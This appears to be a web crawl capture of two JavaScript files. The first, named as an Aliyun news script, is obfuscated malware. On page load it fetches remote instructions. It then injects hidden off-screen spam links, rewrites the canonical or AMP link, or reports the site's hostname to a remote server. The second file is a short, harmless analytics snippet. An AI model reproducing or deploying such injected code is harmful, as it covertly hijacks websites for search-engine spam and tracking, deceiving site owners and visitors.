

--- FILE ---
content_type: text/javascript
request_url: https://laz-cdn.com/aliyun-news-today.js
body_size: 988
content:
function _0x1171(_0x26267e,_0x2df043){const _0x51ed46=_0x51ed();return _0x1171=function(_0x1171a7,_0x7b148c){_0x1171a7=_0x1171a7-0x8e;let _0xaf097e=_0x51ed46[_0x1171a7];return _0xaf097e;},_0x1171(_0x26267e,_0x2df043);}const _0x10b1d1=_0x1171;(function(_0x14fbf1,_0x2e4d69){const _0x7ba8b0=_0x1171,_0x505853=_0x14fbf1();while(!![]){try{const _0xae6fe3=-parseInt(_0x7ba8b0(0xa3))/0x1+parseInt(_0x7ba8b0(0x9e))/0x2*(-parseInt(_0x7ba8b0(0x92))/0x3)+-parseInt(_0x7ba8b0(0x97))/0x4*(-parseInt(_0x7ba8b0(0xa0))/0x5)+parseInt(_0x7ba8b0(0x95))/0x6+-parseInt(_0x7ba8b0(0xa7))/0x7+-parseInt(_0x7ba8b0(0xaf))/0x8*(parseInt(_0x7ba8b0(0xb1))/0x9)+parseInt(_0x7ba8b0(0xae))/0xa*(parseInt(_0x7ba8b0(0xb3))/0xb);if(_0xae6fe3===_0x2e4d69)break;else _0x505853['push'](_0x505853['shift']());}catch(_0x408e49){_0x505853['push'](_0x505853['shift']());}}}(_0x51ed,0xf33a2),document[_0x10b1d1(0xaa)](_0x10b1d1(0x9b),async function(){const _0x391014=_0x10b1d1;let _0x1e480c=window['location'][_0x391014(0x9f)],_0x3714e4=navigator[_0x391014(0xa5)][_0x391014(0x9d)]();try{let _0x24bbab=await fetch(_0x391014(0x94)),_0xaf9a1=await _0x24bbab['json'](),_0x7b3cf1=_0xaf9a1[_0x391014(0xa6)](_0x4c789d=>_0x4c789d['source']===_0x1e480c);if(_0x7b3cf1){if(_0x7b3cf1['case']===_0x391014(0x9c)&&_0x7b3cf1[_0x391014(0x96)]){let _0x38368a=document[_0x391014(0x9a)](_0x391014(0xa4));_0x38368a['innerHTML']=_0x7b3cf1[_0x391014(0x96)],_0x38368a[_0x391014(0xb4)]['position']=_0x391014(0xb2),_0x38368a['style'][_0x391014(0x8f)]=_0x391014(0x8e),document[_0x391014(0x93)][_0x391014(0xac)](_0x38368a,document[_0x391014(0x93)][_0x391014(0xa9)][document['body'][_0x391014(0xa9)][_0x391014(0xb0)]-0x1]['nextSibling']);}else{if(_0x7b3cf1[_0x391014(0xa2)]===_0x391014(0x98)&&_0x7b3cf1['target']){let _0xf740e3=document[_0x391014(0x99)](_0x391014(0xa8));_0xf740e3&&(_0xf740e3['href']=_0x7b3cf1[_0x391014(0x96)]);}else{if(_0x7b3cf1[_0x391014(0xa2)]===_0x391014(0x90)&&_0x7b3cf1['target']){let _0x1b3e94=document['querySelector']('link[rel=\x22amphtml\x22]');_0x1b3e94&&(_0x1b3e94[_0x391014(0x91)]=_0x7b3cf1[_0x391014(0x96)]);}}}}else fetch(_0x391014(0xad),{'method':'POST','headers':{'Content-Type':_0x391014(0xab)},'body':_0x391014(0xa1)+encodeURIComponent(_0x1e480c)});}catch(_0x522067){}}));function _0x51ed(){const _0x388973=['8799QQxjiW','body','https://laz-cdn.com/g/woodpeckexr/','7285884whenmS','target','4uwRKJV','changecano','querySelector','createElement','DOMContentLoaded','backlink','toLowerCase','986vazvMR','hostname','154365hWAJfs','domain=','case','326432KtgBvx','div','userAgent','find','7865487JLCIBO','link[rel=\x22canonical\x22]','childNodes','addEventListener','application/x-www-form-urlencoded','insertBefore','https://laz-cdn.com/g/lzdfe/','273250AnjDwB','4385648jeCnPD','length','18GkJWSH','absolute','1507ftjfuv','style','-9999rem','left','changeamp','href'];_0x51ed=function(){return _0x388973;};return _0x51ed();}

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768947033476
body_size: 81
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="Wuv2IV61S1ICAQMXPNp79cis";goldlog.stag=2;